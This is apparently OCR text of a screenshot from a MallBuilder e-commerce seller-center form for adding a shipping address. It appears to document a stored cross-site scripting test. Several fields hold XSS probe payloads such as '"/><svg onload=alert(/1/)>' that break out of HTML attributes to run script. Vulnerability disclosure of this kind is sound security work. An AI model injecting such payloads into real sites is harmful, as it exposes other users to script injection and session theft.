 cn.mall-builder.com/main.php?m=logistics&s=admin_start_addr&type=add
百度 <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
欢迎来sec! bklm1 退出 首页
MallBuilder 卖家中心
热门搜索: 女 123
我是卖家 消息中心
商品管理
商品发布
出售中的商品
仓库中的商品
淘宝导入
分类管理
交易管理
实物订单
虚拟订单
发货地址
物流工具
我的评论
网店设置
我的店铺
店铺设置
主题设置
导航管理
合作伙伴管理
营销中心
团购管理
促销活动
代金券管理
会员卡管理
卖家中心 > 发货地址 > 新增发货地址
发货地址列表 新增发货地址
* 联系人: <svg onload=alert(/1/)>
* 所在地区: 北京市 东城区 东华门街道
* 街道地址: "/><svg onload=alert(/1/)>
* 邮政编码: 100000
电话号码: 15314165541
手机号码: 18888888888
公司名称: "/><svg onload=alert(/1/)>
备注: "/><svg onload=alert(/1/)>
提交